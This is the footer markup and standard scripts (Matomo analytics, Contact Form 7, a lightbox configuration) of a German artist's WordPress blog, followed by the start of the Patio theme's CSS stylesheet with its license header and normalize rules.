	<li><a href='https://katiakelm.de/blog/2013/01/'>Januar 2013</a></li>
	<li><a href='https://katiakelm.de/blog/2012/12/'>Dezember 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/09/'>September 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/08/'>August 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/07/'>Juli 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/06/'>Juni 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/05/'>Mai 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/04/'>April 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/03/'>März 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/02/'>Februar 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2012/01/'>Januar 2012</a></li>
	<li><a href='https://katiakelm.de/blog/2011/11/'>November 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/10/'>Oktober 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/09/'>September 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/08/'>August 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/07/'>Juli 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/06/'>Juni 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/05/'>Mai 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/04/'>April 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/03/'>März 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/02/'>Februar 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2011/01/'>Januar 2011</a></li>
	<li><a href='https://katiakelm.de/blog/2010/12/'>Dezember 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/06/'>Juni 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/05/'>Mai 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/02/'>Februar 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2010/01/'>Januar 2010</a></li>
	<li><a href='https://katiakelm.de/blog/2009/12/'>Dezember 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/10/'>Oktober 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/08/'>August 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/07/'>Juli 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/06/'>Juni 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/05/'>Mai 2009</a></li>
	<li><a href='https://katiakelm.de/blog/2009/04/'>April 2009</a></li>
			</ul>

			</aside></div><div class="footer-widgets footer-2"><aside id="block-5" class="widget widget_block"><h2 class="widget-title">Kategorien</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-63 current-cat"><a aria-current="page" href="https://katiakelm.de/blog/kategorie/alltag/">alltag</a> (57)
</li>
	<li class="cat-item cat-item-691"><a href="https://katiakelm.de/blog/kategorie/alptraume/">alpträume</a> (14)
</li>
	<li class="cat-item cat-item-148"><a href="https://katiakelm.de/blog/kategorie/an-verkauf/">an &amp; verkauf</a> (5)
</li>
	<li class="cat-item cat-item-567"><a href="https://katiakelm.de/blog/kategorie/annoncen/">annoncen</a> (3)
</li>
	<li class="cat-item cat-item-33"><a href="https://katiakelm.de/blog/kategorie/aus-der-provinz/">aus der provinz</a> (34)
</li>
	<li class="cat-item cat-item-401"><a href="https://katiakelm.de/blog/kategorie/ausstellungsempfehlungen/">ausstellungsempfehlungen</a> (33)
</li>
	<li class="cat-item cat-item-284"><a href="https://katiakelm.de/blog/kategorie/berlin/">berlin</a> (16)
</li>
	<li class="cat-item cat-item-49"><a href="https://katiakelm.de/blog/kategorie/bin-fan/">bin fan</a> (21)
</li>
	<li class="cat-item cat-item-43"><a href="https://katiakelm.de/blog/kategorie/bitte-umblattern/">bitte umblättern</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://katiakelm.de/blog/kategorie/blog/">blog</a> (10)
</li>
	<li class="cat-item cat-item-662"><a href="https://katiakelm.de/blog/kategorie/bloggerspiele/">bloggerspiele</a> (2)
</li>
	<li class="cat-item cat-item-381"><a href="https://katiakelm.de/blog/kategorie/dokumentation/">dokumentation</a> (18)
</li>
	<li class="cat-item cat-item-873"><a href="https://katiakelm.de/blog/kategorie/freie-texte/">freie texte</a> (6)
</li>
	<li class="cat-item cat-item-1423"><a href="https://katiakelm.de/blog/kategorie/frueher-war-alles-anders/">früher war alles anders</a> (4)
</li>
	<li class="cat-item cat-item-79"><a href="https://katiakelm.de/blog/kategorie/fruher-war-alles-besser/">früher war alles besser</a> (30)
</li>
	<li class="cat-item cat-item-1066"><a href="https://katiakelm.de/blog/kategorie/gastbeitraege/">gastbeiträge</a> (1)
</li>
	<li class="cat-item cat-item-393"><a href="https://katiakelm.de/blog/kategorie/gastschreiber-felix/">gastschreiber felix</a> (2)
</li>
	<li class="cat-item cat-item-523"><a href="https://katiakelm.de/blog/kategorie/gleich-muss-ich-kotzen/">gleich muss ich kotzen</a> (2)
</li>
	<li class="cat-item cat-item-931"><a href="https://katiakelm.de/blog/kategorie/glueckwuensche/">glückwünsche</a> (4)
</li>
	<li class="cat-item cat-item-932"><a href="https://katiakelm.de/blog/kategorie/happy-new-year/">happy new year</a> (2)
</li>
	<li class="cat-item cat-item-1167"><a href="https://katiakelm.de/blog/kategorie/heimarbeit/">heimarbeit</a> (6)
</li>
	<li class="cat-item cat-item-1370"><a href="https://katiakelm.de/blog/kategorie/heute-ist-alles-besser/">heute ist alles besser</a> (6)
</li>
	<li class="cat-item cat-item-839"><a href="https://katiakelm.de/blog/kategorie/hinter-den-kulissen/">hinter den kulissen</a> (24)
</li>
	<li class="cat-item cat-item-1168"><a href="https://katiakelm.de/blog/kategorie/homeoffice/">homeoffice</a> (5)
</li>
	<li class="cat-item cat-item-1166"><a href="https://katiakelm.de/blog/kategorie/ich-hab-ja-sonst-nix-zutun/">ich hab ja sonst nix zutun</a> (6)
</li>
	<li class="cat-item cat-item-214"><a href="https://katiakelm.de/blog/kategorie/im-atelier/">im atelier</a> (41)
</li>
	<li class="cat-item cat-item-111"><a href="https://katiakelm.de/blog/kategorie/in-eigener-sache/">in eigener sache</a> (34)
</li>
	<li class="cat-item cat-item-42"><a href="https://katiakelm.de/blog/kategorie/internet/">internet</a> (16)
</li>
	<li class="cat-item cat-item-760"><a href="https://katiakelm.de/blog/kategorie/interviews/">interviews</a> (2)
</li>
	<li class="cat-item cat-item-1568"><a href="https://katiakelm.de/blog/kategorie/jahresendzeit/">jahresendzeit</a> (2)
</li>
	<li class="cat-item cat-item-855"><a href="https://katiakelm.de/blog/kategorie/katias-kauftipps/">katias kauftipps</a> (28)
</li>
	<li class="cat-item cat-item-851"><a href="https://katiakelm.de/blog/kategorie/kauftipps/">kauftipps</a> (31)
</li>
	<li class="cat-item cat-item-13"><a href="https://katiakelm.de/blog/kategorie/knete/">knete</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="https://katiakelm.de/blog/kategorie/kunstmarkt/">kunstmarkt</a> (26)
</li>
	<li class="cat-item cat-item-1214"><a href="https://katiakelm.de/blog/kategorie/lange-nacht-der-beusselstrasse-47/">lange nacht der beusselstraße 47</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://katiakelm.de/blog/kategorie/lexikon/">lexikon</a> (6)
</li>
	<li class="cat-item cat-item-256"><a href="https://katiakelm.de/blog/kategorie/liebes-tagebuch/">liebes tagebuch</a> (60)
</li>
	<li class="cat-item cat-item-1182"><a href="https://katiakelm.de/blog/kategorie/liebeserklaerungen/">liebeserklärungen</a> (4)
</li>
	<li class="cat-item cat-item-313"><a href="https://katiakelm.de/blog/kategorie/links/">links</a> (12)
</li>
	<li class="cat-item cat-item-19"><a href="https://katiakelm.de/blog/kategorie/making-of/">making of</a> (56)
</li>
	<li class="cat-item cat-item-756"><a href="https://katiakelm.de/blog/kategorie/mal-wieder-keine-guten-frauen-gefunden/">mal wieder keine guten frauen gefunden</a> (6)
</li>
	<li class="cat-item cat-item-89"><a href="https://katiakelm.de/blog/kategorie/mit-politik-hab-ich-nichts-am-hut/">mit politik hab ich nichts am hut</a> (22)
</li>
	<li class="cat-item cat-item-58"><a href="https://katiakelm.de/blog/kategorie/musste-mal-gesagt-werden/">musste mal gesagt werden</a> (19)
</li>
	<li class="cat-item cat-item-868"><a href="https://katiakelm.de/blog/kategorie/narben/">narben</a> (1)
</li>
	<li class="cat-item cat-item-940"><a href="https://katiakelm.de/blog/kategorie/neue-arbeiten/">neue arbeiten</a> (29)
</li>
	<li class="cat-item cat-item-1107"><a href="https://katiakelm.de/blog/kategorie/neue-bilder/">neue bilder</a> (20)
</li>
	<li class="cat-item cat-item-1604"><a href="https://katiakelm.de/blog/kategorie/neues-im-shop/">neues im shop</a> (1)
</li>
	<li class="cat-item cat-item-933"><a href="https://katiakelm.de/blog/kategorie/neujahrsgruesse/">neujahrsgrüße</a> (2)
</li>
	<li class="cat-item cat-item-697"><a href="https://katiakelm.de/blog/kategorie/oma-katia-erzahlt-vom-krieg/">oma katia erzählt vom krieg</a> (20)
</li>
	<li class="cat-item cat-item-869"><a href="https://katiakelm.de/blog/kategorie/omas-geschichten/">omas geschichten</a> (2)
</li>
	<li class="cat-item cat-item-972"><a href="https://katiakelm.de/blog/kategorie/reiseberichte/">reiseberichte</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://katiakelm.de/blog/kategorie/reklame/">reklame</a> (85)
</li>
	<li class="cat-item cat-item-638"><a href="https://katiakelm.de/blog/kategorie/rezensionen/">rezensionen</a> (15)
</li>
	<li class="cat-item cat-item-866"><a href="https://katiakelm.de/blog/kategorie/schreibkurs/">schreibkurs</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://katiakelm.de/blog/kategorie/spass-beiseite/">spass beiseite</a> (20)
</li>
	<li class="cat-item cat-item-1569"><a href="https://katiakelm.de/blog/kategorie/support-your-local-artist/">support your local artist</a> (4)
</li>
	<li class="cat-item cat-item-950"><a href="https://katiakelm.de/blog/kategorie/touri-tipps/">touri-tipps</a> (15)
</li>
	<li class="cat-item cat-item-841"><a href="https://katiakelm.de/blog/kategorie/uben-uben-uben/">üben üben üben</a> (11)
</li>
	<li class="cat-item cat-item-1459"><a href="https://katiakelm.de/blog/kategorie/videos/">videos</a> (2)
</li>
	<li class="cat-item cat-item-1138"><a href="https://katiakelm.de/blog/kategorie/werbung/">werbung</a> (32)
</li>
	<li class="cat-item cat-item-1165"><a href="https://katiakelm.de/blog/kategorie/wie-ich-arbeite/">wie ich arbeite</a> (21)
</li>
	<li class="cat-item cat-item-1105"><a href="https://katiakelm.de/blog/kategorie/wo-ich-mitmach/">wo ich mitmach</a> (11)
</li>
</ul></div></aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/blog/tag/anwohnerinitiative-hafentor/" class="tag-cloud-link tag-link-328 tag-link-position-1" style="font-size: 9.9384615384615pt;" aria-label="anwohnerinitiative hafentor (10 Einträge)">anwohnerinitiative hafentor</a>
<a href="https://katiakelm.de/blog/tag/arbeitsplatz/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 17.907692307692pt;" aria-label="arbeitsplatz (25 Einträge)">arbeitsplatz</a>
<a href="https://katiakelm.de/blog/tag/atelier/" class="tag-cloud-link tag-link-215 tag-link-position-3" style="font-size: 15.538461538462pt;" aria-label="atelier (19 Einträge)">atelier</a>
<a href="https://katiakelm.de/blog/tag/auflagenkunst/" class="tag-cloud-link tag-link-1359 tag-link-position-4" style="font-size: 15.538461538462pt;" aria-label="auflagenkunst (19 Einträge)">auflagenkunst</a>
<a href="https://katiakelm.de/blog/tag/ausstellung/" class="tag-cloud-link tag-link-180 tag-link-position-5" style="font-size: 11.446153846154pt;" aria-label="ausstellung (12 Einträge)">ausstellung</a>
<a href="https://katiakelm.de/blog/tag/ausstellungstipp/" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 12.953846153846pt;" aria-label="ausstellungstipp (14 Einträge)">ausstellungstipp</a>
<a href="https://katiakelm.de/blog/tag/berlin/" class="tag-cloud-link tag-link-888 tag-link-position-7" style="font-size: 10.8pt;" aria-label="berlin (11 Einträge)">berlin</a>
<a href="https://katiakelm.de/blog/tag/bullerdeich/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 14.030769230769pt;" aria-label="bullerdeich (16 Einträge)">bullerdeich</a>
<a href="https://katiakelm.de/blog/tag/digital/" class="tag-cloud-link tag-link-1264 tag-link-position-9" style="font-size: 16.4pt;" aria-label="digital (21 Einträge)">digital</a>
<a href="https://katiakelm.de/blog/tag/digitale-zeichnung/" class="tag-cloud-link tag-link-1276 tag-link-position-10" style="font-size: 17.261538461538pt;" aria-label="digitale zeichnung (23 Einträge)">digitale zeichnung</a>
<a href="https://katiakelm.de/blog/tag/digitale-zeichnungen/" class="tag-cloud-link tag-link-1265 tag-link-position-11" style="font-size: 16.4pt;" aria-label="digitale zeichnungen (21 Einträge)">digitale zeichnungen</a>
<a href="https://katiakelm.de/blog/tag/drucke/" class="tag-cloud-link tag-link-1251 tag-link-position-12" style="font-size: 16.4pt;" aria-label="drucke (21 Einträge)">drucke</a>
<a href="https://katiakelm.de/blog/tag/eroffnung/" class="tag-cloud-link tag-link-109 tag-link-position-13" style="font-size: 10.8pt;" aria-label="eröffnung (11 Einträge)">eröffnung</a>
<a href="https://katiakelm.de/blog/tag/euroland/" class="tag-cloud-link tag-link-316 tag-link-position-14" style="font-size: 9.9384615384615pt;" aria-label="euroland (10 Einträge)">euroland</a>
<a href="https://katiakelm.de/blog/tag/giftshop/" class="tag-cloud-link tag-link-1488 tag-link-position-15" style="font-size: 15.969230769231pt;" aria-label="giftshop (20 Einträge)">giftshop</a>
<a href="https://katiakelm.de/blog/tag/gliceeprints/" class="tag-cloud-link tag-link-1489 tag-link-position-16" style="font-size: 15.538461538462pt;" aria-label="glicéeprints (19 Einträge)">glicéeprints</a>
<a href="https://katiakelm.de/blog/tag/grafiktablett/" class="tag-cloud-link tag-link-1269 tag-link-position-17" style="font-size: 15.969230769231pt;" aria-label="grafiktablett (20 Einträge)">grafiktablett</a>
<a href="https://katiakelm.de/blog/tag/hafentor/" class="tag-cloud-link tag-link-318 tag-link-position-18" style="font-size: 9.0769230769231pt;" aria-label="hafentor (9 Einträge)">hafentor</a>
<a href="https://katiakelm.de/blog/tag/hahnemuehle-photo-rag/" class="tag-cloud-link tag-link-1274 tag-link-position-19" style="font-size: 15.969230769231pt;" aria-label="hahnemühle photo rag (20 Einträge)">hahnemühle photo rag</a>
<a href="https://katiakelm.de/blog/tag/hamburg/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 22pt;" aria-label="hamburg (39 Einträge)">hamburg</a>
<a href="https://katiakelm.de/blog/tag/hamburger-kulturpolitik/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 9.0769230769231pt;" aria-label="hamburger kulturpolitik (9 Einträge)">hamburger kulturpolitik</a>
<a href="https://katiakelm.de/blog/tag/henrieke-ribbe/" class="tag-cloud-link tag-link-761 tag-link-position-22" style="font-size: 9.0769230769231pt;" aria-label="henrieke ribbe (9 Einträge)">henrieke ribbe</a>
<a href="https://katiakelm.de/blog/tag/in-arbeit/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 8pt;" aria-label="in arbeit (8 Einträge)">in arbeit</a>
<a href="https://katiakelm.de/blog/tag/katias-printshop/" class="tag-cloud-link tag-link-1296 tag-link-position-24" style="font-size: 15.969230769231pt;" aria-label="katias printshop (20 Einträge)">katias printshop</a>
<a href="https://katiakelm.de/blog/tag/knete/" class="tag-cloud-link tag-link-884 tag-link-position-25" style="font-size: 9.9384615384615pt;" aria-label="knete (10 Einträge)">knete</a>
<a href="https://katiakelm.de/blog/tag/kunst-kaufen/" class="tag-cloud-link tag-link-854 tag-link-position-26" style="font-size: 17.907692307692pt;" aria-label="kunst kaufen (25 Einträge)">kunst kaufen</a>
<a href="https://katiakelm.de/blog/tag/malerei/" class="tag-cloud-link tag-link-659 tag-link-position-27" style="font-size: 12.307692307692pt;" aria-label="malerei (13 Einträge)">malerei</a>
<a href="https://katiakelm.de/blog/tag/merchandise/" class="tag-cloud-link tag-link-1487 tag-link-position-28" style="font-size: 15.969230769231pt;" aria-label="merchandise (20 Einträge)">merchandise</a>
<a href="https://katiakelm.de/blog/tag/neue-arbeiten/" class="tag-cloud-link tag-link-156 tag-link-position-29" style="font-size: 11.446153846154pt;" aria-label="neue arbeiten (12 Einträge)">neue arbeiten</a>
<a href="https://katiakelm.de/blog/tag/onlineshop/" class="tag-cloud-link tag-link-1484 tag-link-position-30" style="font-size: 16.830769230769pt;" aria-label="onlineshop (22 Einträge)">onlineshop</a>
<a href="https://katiakelm.de/blog/tag/originale-kaufen/" class="tag-cloud-link tag-link-1492 tag-link-position-31" style="font-size: 15.538461538462pt;" aria-label="originale kaufen (19 Einträge)">originale kaufen</a>
<a href="https://katiakelm.de/blog/tag/pigmenttinte/" class="tag-cloud-link tag-link-1275 tag-link-position-32" style="font-size: 15.538461538462pt;" aria-label="pigmenttinte (19 Einträge)">pigmenttinte</a>
<a href="https://katiakelm.de/blog/tag/prints/" class="tag-cloud-link tag-link-1358 tag-link-position-33" style="font-size: 15.969230769231pt;" aria-label="prints (20 Einträge)">prints</a>
<a href="https://katiakelm.de/blog/tag/printshop/" class="tag-cloud-link tag-link-1485 tag-link-position-34" style="font-size: 15.538461538462pt;" aria-label="printshop (19 Einträge)">printshop</a>
<a href="https://katiakelm.de/blog/tag/procreate/" class="tag-cloud-link tag-link-1270 tag-link-position-35" style="font-size: 17.261538461538pt;" aria-label="procreate (23 Einträge)">procreate</a>
<a href="https://katiakelm.de/blog/tag/radierung/" class="tag-cloud-link tag-link-252 tag-link-position-36" style="font-size: 8pt;" aria-label="radierung (8 Einträge)">radierung</a>
<a href="https://katiakelm.de/blog/tag/rum-traube-nuss/" class="tag-cloud-link tag-link-341 tag-link-position-37" style="font-size: 9.0769230769231pt;" aria-label="rum traube nuss (9 Einträge)">rum traube nuss</a>
<a href="https://katiakelm.de/blog/tag/stintfang/" class="tag-cloud-link tag-link-317 tag-link-position-38" style="font-size: 9.9384615384615pt;" aria-label="stintfang (10 Einträge)">stintfang</a>
<a href="https://katiakelm.de/blog/tag/support-your-local-artist/" class="tag-cloud-link tag-link-1464 tag-link-position-39" style="font-size: 16.4pt;" aria-label="support your local artist (21 Einträge)">support your local artist</a>
<a href="https://katiakelm.de/blog/tag/tablet/" class="tag-cloud-link tag-link-1268 tag-link-position-40" style="font-size: 15.969230769231pt;" aria-label="tablet (20 Einträge)">tablet</a>
<a href="https://katiakelm.de/blog/tag/tintenstrahldruck/" class="tag-cloud-link tag-link-1277 tag-link-position-41" style="font-size: 15.969230769231pt;" aria-label="tintenstrahldruck (20 Einträge)">tintenstrahldruck</a>
<a href="https://katiakelm.de/blog/tag/verstecke/" class="tag-cloud-link tag-link-234 tag-link-position-42" style="font-size: 8pt;" aria-label="verstecke (8 Einträge)">verstecke</a>
<a href="https://katiakelm.de/blog/tag/weihnachtsgeschenke/" class="tag-cloud-link tag-link-852 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="weihnachtsgeschenke (9 Einträge)">weihnachtsgeschenke</a>
<a href="https://katiakelm.de/blog/tag/westwerk/" class="tag-cloud-link tag-link-110 tag-link-position-44" style="font-size: 8pt;" aria-label="westwerk (8 Einträge)">westwerk</a>
<a href="https://katiakelm.de/blog/tag/zeichnung/" class="tag-cloud-link tag-link-143 tag-link-position-45" style="font-size: 17.261538461538pt;" aria-label="zeichnung (23 Einträge)">zeichnung</a></div>
</aside></div><div class="footer-widgets footer-4"><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/blog/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://katiakelm.de/blog/wp-login.php">Anmelden</a></li>
			<li><a href="https://katiakelm.de/blog/feed/">Feed der Einträge</a></li>
			<li><a href="https://katiakelm.de/blog/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/patio_child\/*","\/blog\/wp-content\/themes\/patio\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/blog/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script><script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio/js/patio.js" id="patio-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/blog/wp-content/themes/patio/style.css
body_size: 28640
content:
/*
Theme Name: Patio
Theme URI: http://fikrirasy.id/portfolio/patio
Author: Fikri Rasyid
Author URI: http://fikrirasy.id
Description: Beautiful theme for showcasing your photo and stories. Patio makes your homepage stands out using featured images you use for your posts.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: patio
Tags: orange, white, light, responsive-layout, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, photoblogging, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Patio is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

Images on screenshot by Fikri Rasyid
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

Genericons Font Icon - http://genericons.com/
License: Distributed under the terms of GNU General Public License
Copyright: Automattic, http://automattic.com/

WaitForImages (jQuery library) - https://github.com/alexanderdickson/waitForImages
License: Licensed under the MIT Licenses (Compatible with GPL)
Copyright: (c) 2011-2015 Alex Dickson @alexdickson

Post Navigation Background is taken from Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Simple Color Adjuster library which is used for color scheme generator is developed by modifying following resources:

	scssphp library - http://leafo.net/scssphp/
	License: Distributed under the terms of GNU General Public License v3
	Copyright: Leaf Corcoran, http://leafo.net/

	Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
	License: Distributed under the terms of GNU General Public License
	Copyright: The WordPress team, http://wordpress.org

	Opus - http://fikrirasy.id/portfolio/opus
	License: Distributed under the terms of GNU General Public License
	Copyright: Fikri Rasyid, http://fikrirasy.id

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
